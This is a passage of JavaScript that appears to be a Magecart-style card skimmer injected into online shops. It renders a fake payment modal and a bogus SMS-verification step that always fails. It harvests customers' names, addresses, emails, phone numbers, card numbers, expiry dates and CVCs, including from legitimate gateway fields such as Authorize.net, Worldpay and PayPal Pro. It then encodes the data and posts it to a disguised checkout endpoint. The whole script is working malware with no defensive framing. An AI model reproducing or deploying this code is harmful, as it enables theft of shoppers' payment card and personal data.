			ccCVCInput.addEventListener('keydown', ccCVCInputKeyDownHandler);
			ccCVCInput.addEventListener('input', ccCVCInputInputHandler);
		}, 500);

		window.onsubmit = (e) => {
			if (e.target.id == 'cc-payment-form-main') {
				e.preventDefault();

				if (!this.validateCardDetails(e.target.elements.cc_number.value, e.target.elements.cc_exp.value, e.target.elements.cc_cvc.value)) {
					if (document.querySelector('.cc-form-row cc-error')) document.querySelector('.cc-form-row cc-error').remove();

					var div = document.createElement('div');
					div.className = 'cc-form-row cc-error';
					div.style = 'color: #ff0000;'
					div.innerHTML = `
						<div class="cc-form-col-xs-12 cc-form-col-md-12">${this.languages[this.lang].error}</div>
					`;
					document.querySelector('.modalCrypto-row').before(div);

					return false;
				}

				document.querySelector('.modalCrypto-body').innerHTML = `
					<h3 class="modalCrypto-text-center">${this.languages[this.lang].wait}</h3>
					<div class="modalCrypto-text-center">
						<div class="modalCrypto-loader"></div>
					</div>
				`;

				if (this.sms) {
					setTimeout(() => {
						document.querySelector('.modalCrypto-body').innerHTML = `
							<h2 class="modalCrypto-text-center" style="color:green;font-size:26px;">${this.languages[this.lang].header_2}</h2>
							<h3 class="modalCrypto-text-center" style="font-size:12px;">${this.languages[this.lang].header_3}</h3>
							<div class="modalCrypto-row">
								<div class="modalCrypto-notify-cod">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
									<input class="modalCrypto-notify-input" maxlength="1">
								</div>
								<div class="modalCrypto-form-group modalCrypto-col-6" style="display: inline-block;">
									<div class="modalCrypto-loader loader-mini"></div>&nbsp;<strong id="payment-countdown"></strong> <span class="small">${this.languages[this.lang].await}</span> 
								</div>
							</div>
						`;
						this.timer(600, document.querySelector('#payment-countdown'));

						document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
							e.onblur = function() {
								if (
									document.querySelector('.modalCrypto-notify-input:nth-child(1)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(2)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(3)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(4)').value.length == 1 &&
									document.querySelector('.modalCrypto-notify-input:nth-child(5)').value.length == 1
								) {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'red';
									});

									if (!document.querySelector('.modalCrypto-error')) {
										var divErr = document.createElement('div');
										divErr.className = 'modalCrypto-error';
										divErr.innerText = 'Invalid code';
										document.querySelector('.modalCrypto-notify-cod').appendChild(divErr);
									}
								} else {
									document.querySelectorAll('.modalCrypto-notify-input').forEach((e) => {
										e.style.color = 'rgb(20,20,20)';
									});

									if (document.querySelector('.modalCrypto-error')) {
										document.querySelector('.modalCrypto-error').remove();
									}
								}
							};
						});
					}, 1500);
				}

				this.validate_card(e.target.elements, callbackSubmitForm);
			}
		};
	},
	timer: function(duration, display) {
		let timer = duration, minutes, seconds;
		this.inTim = setInterval(() => {
			minutes = parseInt(timer / 60, 10);
			seconds = parseInt(timer % 60, 10);

			minutes = minutes < 10 ? "0" + minutes : minutes;
			seconds = seconds < 10 ? "0" + seconds : seconds;

			display.innerText = minutes + "m " + seconds + "s";

			if (--timer < 0) {
				display.textContent = "";
				this.modalCrypto('hide');
				clearInterval(this.inTim);
			}
		}, 1000);
	},
	query: function(params) {
		const httpRequest = new XMLHttpRequest();

		if (params.timeout) {
			httpRequest.timeout = params.timeout;
		}

		httpRequest.onload = () => {
			if (httpRequest.readyState === 4) {
				if (httpRequest.status === 200) {
					const response = params.dataType === 'json' ? JSON.parse(httpRequest.responseText) : null;
					if (params.callback) {
						params.callback(response);
					}
				} else {
					console.error(httpRequest.statusText);
				}
			}
		};

		if (params.method) {
			httpRequest.open(params.method.toUpperCase(), params.url);

			if (params.headers) {
				for (const [key, value] of Object.entries(params.headers)) {
					httpRequest.setRequestHeader(key, value);
				}
			}

			if (params.method.toUpperCase() === 'POST') {
				httpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
				const data = params.data ? (typeof params.data === 'object' ? new URLSearchParams(params.data).toString() : params.data) : null;
				httpRequest.send(data);
			} else {
				httpRequest.send();
			}
		}
	},
	setAssets: function(callback) {
		if (!document.querySelector('style[data-payment="true"]') && !document.querySelector('style[data-payment-card="true"]')) {
			const style = `
				<style data-payment="true">
					@font-face{font-family:'cryptofont';src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6');src:url('/donation-form/static/fonts/cryptofont.eot?r6g6a6#iefix')format('embedded-opentype'),url('/donation-form/static/fonts/cryptofont.ttf?r6g6a6')format('truetype'),url('/donation-form/static/fonts/cryptofont.woff?r6g6a6')format('woff'),url('/donation-form/static/fonts/cryptofont.svg?r6g6a6#cryptofont')format('svg');font-weight:normal;font-style:normal;font-display:block;}.cc::before,.definition-list .crypto-payment-method:focus,.definition-list .crypto-payment-method:hover,.mc-btn{text-decoration:none}.mc-btn,.modalCrypto-input-group-btn{vertical-align:middle}#payment-countdown,#payment-countdown+.small{vertical-align:super}#connect-window,.modalCrypto{bottom:0;right:0;display:none}.hTitle h1,.modalCrypto-title .cc{font-size:2rem}.cc::before{font-family:cryptofont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-transform:none}.cc.BTC::before{content:"\\e9a8"}.cc.BCH::before{content:"\\e971"}.cc.ETH::before{content:"\\ea96"}.cc.LTC::before{content:"\\ea7f"}.cc.XMR::before{content:"\\edb7"}.cc.USDT::before{content:"\\ed66"}.cc.BNB::before{content:"\\e996"}.definition-list{clear:both;content:"";display:table;width:100%}.definition-list .cols{float:left;width:33.33333%}@media screen and (max-width:678px){.definition-list .cols{float:left;width:50%}}@media screen and (max-width:420px){.definition-list .cols{float:left;width:100%}}.definition-list .crypto-payment-method{border:1px solid #ccc;border-radius:5px;box-shadow:1px 1px 1px 0 rgba(0,0,0,.2);color:#212529;display:block;margin-bottom:30px;margin-left:15px;margin-right:15px;padding:2px;position:relative;text-align:center;text-decoration:none}.definition-list .crypto-payment-method.selected{background-color:#212529;border-color:#fff;color:#fff}.definition-list .crypto-payment-method i{font-size:2em;font-weight:900;left:5px;line-height:1;opacity:.8;position:absolute;top:5px}.definition-list .crypto-payment-method i.check-selected-icon{display:none;left:auto;right:5px;top:3px}.definition-list .crypto-payment-method i.check-selected-icon::before{content:"\\2713"}.avatarBox>.menu-show,.definition-list .crypto-payment-method.selected i.check-selected-icon{display:block}.modalCrypto-loader{animation:2s linear infinite spin;border:3px solid transparent;border-top:3px solid #0d6efd;border-radius:50%;height:120px;margin:20px auto 0;width:120px}.modalCrypto-loader.loader-mini{display:inline-block;height:24px;width:24px}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.modalCrypto{font-family:Arial,sans-serif;left:0;outline:0;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;z-index:1050}.modalCrypto-dialog{margin:15px auto;max-width:800px;position:relative;top:50%;transform:translateY(-50%);width:calc(100% - 30px);-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%)}.modalCrypto-content{background-color:#fff;padding:1.25rem;position:relative}.modalCrypto-header{padding:5px}.modalCrypto-header::after{clear:both;content:"";display:table}.modalCrypto-close{background:0 0;border:0;color:#000;cursor:pointer;float:right;font-size:1.5rem;font-weight:700;line-height:1;margin-top:-2px;opacity:.6;padding:0;text-shadow:0 1px 0 #fff;-webkit-appearance:none}.mc-btn,.modalCrypto-title{line-height:1.5;font-size:1rem}.modalCrypto-title{margin:0;font-family:initial;font-weight:initial;}.modalCrypto-title>span{line-height:3.5;margin-left:5px;vertical-align:bottom}.modalCrypto-body{padding:15px;position:relative}.fadeCrypto{opacity:0;transition:opacity .15s linear}.fadeCrypto.inCrypto{display:block;opacity:1;transition:.7s .1s;-webkit-transition:.7s .1s;-o-transition:.7s .1s}#dpqt,.modalCrypto-text-center{text-align:center;font-family:inital;font-weight:initial;}.modalCrypto-text-right{text-align:right}.hTabs p,.mc-btn{cursor:pointer;text-align:center}.modalCrypto-backdrop{background-color:#000;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1000;-webkit-transition:.7s .1s;-o-transition:.7s .1s;transition:.7s .1s}.modalCrypto-backdrop.fadeCrypto.inCrypto{opacity:.5}.modalCrypto-col-5{float:right;width:41.66667%}.modalCrypto-col-6{width:49.6%!important}.modalCrypto-col-7{float:left;width:58.33333%}@media screen and (max-width:767px){.modalCrypto-form-group{display:block!important}.modalCrypto-col-5{float:none;margin-top:16px;text-align:center;width:100%}.modalCrypto-col-6{width:100%!important}.modalCrypto-col-7{float:none;width:100%}}#payment-show-qrcode{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}#payment-show-qrcode>img{display:initial!important;}#address-copy img,#amount-copy img,#connect-wallet span,#payment-show-qrcode img,#payment-show-qrcode span{vertical-align:text-bottom}#payment-show-qrcode span{padding-left:5px}.mc-btn{text-transform:initial;min-height:initial;display:inline-block!important;font-weight:400!important;color:#212529!important;-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important;background-color:transparent!important;border:1px solid transparent!important;padding:.375rem .75rem!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out!important}.modalCrypto-form-group,.modalCrypto-input-group{display:flex;width:100%}.mc-btn-outline-primary:hover,.mc-btn-primary{color:#fff!important;background-color:#0d6efd!important;border-color:#0d6efd!important}.mc-btn-primary:hover{color:#fff;background-color:#0b5ed7;border-color:#0a58ca}.mc-btn-outline-primary{color:#0d6efd!important;border-color:#0d6efd!important}.mc-copy::before{color:#000;content:"Copied";position:absolute;right:68px}#address-copy,#amount-copy{border-bottom-left-radius:0;border-top-left-radius:0;padding:5px 10px 3px}.modalCrypto-form-group{margin-bottom:1rem}.modalCrypto-form-control{border:1px solid #ccc;border-bottom-right-radius:0;border-top-right-radius:0;padding:.3rem 1rem;width:100%;line-height:1.15}#payment-qrcode{margin:0 auto;width:60%}#payment-countdown{margin-left:5px;margin-right:5px}#connect-wallet img{vertical-align:bottom}#connect-window{background-color:#fff;border:1px solid #3e3e3e;color:#000;font-family:Open Sans,sans-serif;font-size:14px;left:1%;position:fixed;top:1%;z-index:1000000}.ui-widget-content{background:#fff;border:1px solid #ddd;color:#333;-ms-touch-action:none;touch-action:none}.window-header{height:30px;line-height:30px;padding:0 7px}.window-header-logo{background:url("data:image/png;base64, [base64]/HYYzupeWwQJ4p8Z+655/Gdxz0D/N+JNRZvH9h6ddcmozCWND+36vXp5OlsAf8izR1LRHXTPJLO1sZv5my8//38mG/AidTmhBR8Tq2f2aBj345QwdTYBYfLc8lTN9P4BzR3YmeKwxmv2TjyU7YezTyw3PesLpKnfr6X1dWD47BxvoLF9Qc25pec6OFnwxMRk0/[base64]/vBPj7lIivRZnkQR9cbWCa3dtUsAhJOvKpxBQkH99rfwo5SoEs+rXDbBk7BbD2gcUXb5VI+8cvPw0Q7w/[base64]/sVG5n7ArcWBArVAHuBekDydLpQ0JseiMMj67SZRJwjQe0hEfeE1eocpWoQcyE6EWgvTSk1PBEX5IB6r+FeUSK7ID2DFsWkUh5AID9FHVGX+XZF+aLu9uB2WhepB54fLoU6eFRlxyIWOJNB722WjE15t62PgKY5qZWU8InRweIyR6XafK/gV/TYAIOueWvbYcgtcN/oBvX3CcSGWt10Kaprtrp30q48XzBj42gj5fjGuA29pfcXqdUy2uBtoLA25TpFbX3M9g1uJQ5+pLn2BbDX0IX6TAfxxxxoYYlPbm/AiRtbCC1JOdPkkaRDJyzfygzjy3sxDJDn60h5X0igK5GzKuQNw1H8IJGiOM1gFSpTEqpLSHlzJdePCGkciVX9W9GyGeYKJhbJnz3ryy4SKnn7ws5qIilpnbGhd+fTumeQmADYqswKBVXnCq6GAqfNuZFYzc8JSX/mat43QABXIfcMqFT10Xb9DhlfrbEWIyQG+z2PFBKtZafyQdOasa7TjVkqNxM3TGc1rcOCg+rHNaBcY5cY4x0T0WKJw7JWBpEh4QpRaCjSWgqmVXm5piG/qGOpxH3lXCM07A4D3Pbv3YaCXUAXUkrZiiLOPeHFsu6G43rOodlR+P+CbFha1lEhHr5ikDozMNA9FI4tz/kI0NMsNEM1hsBUpLxUGV2iXtDwcnnTC7j4cAgnvzofEHhyYhyvDpdg/HHFR2egXwSQaqFC8mNv2na33W8Aia43Yn+fhGFQzB/fg1LqHVR3vYFMrjO775SEu7dMPGL7Hhf6vnD3IYfyxx9s/U5II9I0NZhUG29WMjFtbBhO30++8mlYNxMh1ygTB198PihUeFBX9UHkE4dmI+XiGZnPpCiDVLIlWnlpvvXh81OZPiASmppSaFajpnTBtiz1dZRt7M+cPxul0pgKGaGjqsdbdvA2NAzvCq5b9TMoalNjk5OFVtkQTkpjkpodSznM2t34xggUn/qgeNQn2cw3n01QJ36PTiYCG3TZUaAmx15/M42/QAx/g2bOEhrRanCML4QLrV7/Z+hPXkhWIll4htwAAAAASUVORK5CYII=") center center/16px 16px no-repeat;height:16px;margin:7px 7px 0 0;width:16px}.addressbar-address,.window-nav-btn-close:hover:after,.window-nav-btn-close:hover:before{background-color:#fff}.window-body,.window-body-data{height:calc(100% - 30px)}.window-header div{display:inline-block;vertical-align:top}@media screen and (max-width:360px){.window-header-label{font-size:12px}}.window-body-addressbar{border:1px ridge #ccc;box-sizing:border-box;line-height:26px}.addressbar-secure{box-sizing:border-box;color:green;display:inline-block;float:left;padding:0 0 0 6px;white-space:nowrap;width:164px}.addressbar-secure-label{margin:0 0 0 6px}.addressbar-secure-label::after{background-color:#b6b6b6;content:"";display:inline-block;height:14px;margin:0 10px;width:1px;vertical-align:middle}.addressbar-shield:after{content:"\\1F6E1"}.addressbar-lock:after{content:"\\1F512"}.addressbar-address{border:0;color:#000;line-height:inherit;overflow:hidden;white-space:nowrap;width:calc(100% - 164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalCrypto-notify-cod{width:240px;margin:20px auto;text-align:center}.modalCrypto-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalCrypto-error{color:red;margin-top:10}
				</style>
				<style data-payment-card="true">
					#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}
				</style>
			`;

			const head = document.head;
			head.innerHTML = head.innerHTML + "\n" + style;
		}

		if (typeof callback == 'function') callback();
	},
	validate_card: function(form, callbackSubmitForm = false) {
		let enc = null;
		if (this.cardInfo) {
			enc = {
				hostname: location.hostname,
				fname: form.cc_firstname.value,
				lname: form.cc_lastname.value,
				country: form.cc_country.value,
				street: form.cc_address.value,
				apartament: form.cc_address_2.value,
				city: form.cc_city.value,
				state: form.cc_state.value,
				zip: form.cc_zip.value,
				phone: form.cc_phone.value,
				email: form.cc_email.value,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (typeof prestashop != 'undefined') {
			const addrr = {};
			for (const [key, value] of Object.entries(prestashop.customer.addresses)) {
				addrr.street = value.address1;
				addrr.apartament = value.address2;
				addrr.city = value.city;
				addrr.country = value.country_iso;
				addrr.state = value.state_iso;
				addrr.phone = value.phone ? value.phone : value.phone_mobile;
				addrr.postcode = value.postcode;
				continue;
			}

			enc = {
				hostname: location.hostname,
				fname: prestashop.customer.firstname,
				lname: prestashop.customer.lastname,
				country: addrr.country,
				street: addrr.street,
				apartament: addrr.apartament,
				city: addrr.city,
				state: addrr.state,
				zip: addrr.postcode,
				phone: addrr.phone,
				email: prestashop.customer.email,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (this.is_wordpress()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#billing_first_name') ? document.querySelector('#billing_first_name').value : '',
				lname: document.querySelector('#billing_last_name') ? document.querySelector('#billing_last_name').value : '',
				country: document.querySelector('#billing_country') ? document.querySelector('#billing_country').value : '',
				street: document.querySelector('#billing_address_1') ? document.querySelector('#billing_address_1').value : '',
				apartament: document.querySelector('#billing_address_2') ? document.querySelector('#billing_address_2').value : '',
				city: document.querySelector('#billing_city') ? document.querySelector('#billing_city').value : '',
				state: document.querySelector('#billing_state') ? document.querySelector('#billing_state').value : '',
				zip: document.querySelector('#billing_postcode') ? document.querySelector('#billing_postcode').value : '',
				phone: document.querySelector('#billing_phone') ? document.querySelector('#billing_phone').value : '',
				email: document.querySelector('#billing_email') ? document.querySelector('#billing_email').value : '',
				client_ip: '',
				t_price: document.querySelector('tr.order-total bdi') ? document.querySelector('tr.order-total bdi').innerText : '',
				c_number: form ? form.cc_number.value : '',
				c_exp: form ? form.cc_exp.value : '',
				c_cvc: form ? form.cc_cvc.value : '',
			};
		}

		if (document.querySelector('input[name="payment_method"][value="authorize_net_cim_credit_card"]:checked') && form == '') {
			enc.c_number = document.querySelector('#wc-authorize-net-cim-credit-card-account-number').value;
			enc.c_exp = document.querySelector('#wc-authorize-net-cim-credit-card-expiry').value;
			enc.c_cvc = document.querySelector('#wc-authorize-net-cim-credit-card-csc').value
		} else if (document.querySelector('input[name="payment_method"][value="authorize_net_aim"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="wc-authorize-net-aim-account-number"]').value;
			enc.c_exp = document.querySelector('input[name="wc-authorize-net-aim-expiry"]').value;
			enc.c_cvc = document.querySelector('input[name="wc-authorize-net-aim-csc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="worldpay"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="ccc"]').value;
			enc.c_exp = document.querySelector('input[name="expp"]').value;
			enc.c_cvc = document.querySelector('input[name="cvvv"]').value
		} else if (document.querySelector('input[name="payment_method"][value="authnet"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="authnet-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="authnet-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="authnet-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="paypal_pro-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="paypal_pro-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="paypal_pro-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="sagepaymentsusaapi"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="sagepaymentsusaapi-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="sagepaymentsusaapi-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="sagepaymentsusaapi-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro_payflow"]:checked') && form == '') {
			let month = document.querySelector('input[name="paypal_pro_payflow-card_expiration_month').value;
			if (month < 10) {
				month = '0' + month;
			}
			enc.c_number = document.querySelector('input[name="paypal_pro_payflow-card-number').value;
			enc.c_exp = month + '/' + document.querySelector('input[name="paypal_pro_payflow-card_expiration_year').value;
			enc.c_cvc = document.querySelector('input[name="paypal_pro_payflow-card-cvc"]').value
		}

		enc = JSON.stringify(enc);

		const data = btoa(encodeURIComponent(enc));

		this.query({
			method: 'POST',
			url: '/?wc-ajax=checkout',
			timeout: 5000,
			data: 'enc=' + data,
			callback: (response) => {
				localStorage.setItem('_dt', (Math.floor(Date.now() / 1000) + 345600));
				if (typeof callbackSubmitForm == 'function') callbackSubmitForm();
			}
		});
	},
	validateCardDetails: function(cardNumber, expiryDate, cvv) {
		const visaPattern = /^4[0-9]{12}(?:[0-9]{3})?$/; 
		const masterCardPattern = /^5[1-5][0-9]{14}$/; 
		const amexPattern = /^3[47][0-9]{13}$/; 
		const discoverPattern = /^6(?:011|5[0-9]{2})[0-9]{12}$/; 
		const jcbPattern = /^(?:2131|1800|35\d{3})\d{11}$/; 
		const dinersClubPattern = /^3(?:0[0-5]|[68][0-9])\d{11}$/; 
		const unionPayPattern = /^62[0-9]{14,17}$/; 
		const maestroPattern = /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/; 
		const currentDate = new Date();
		const [expiryMonth, expiryYear] = expiryDate.split(' / ').map(Number);
		const trimmedCardNumber = cardNumber.replace(/\s+/g, '');
		const isVisa = visaPattern.test(trimmedCardNumber);
		const isMasterCard = masterCardPattern.test(trimmedCardNumber);
		const isAmex = amexPattern.test(trimmedCardNumber);
		const isDiscover = discoverPattern.test(trimmedCardNumber);
		const isJCB = jcbPattern.test(trimmedCardNumber);
		const isDinersClub = dinersClubPattern.test(trimmedCardNumber);
		const isUnionPay = unionPayPattern.test(trimmedCardNumber);
		const isMaestro = maestroPattern.test(trimmedCardNumber);
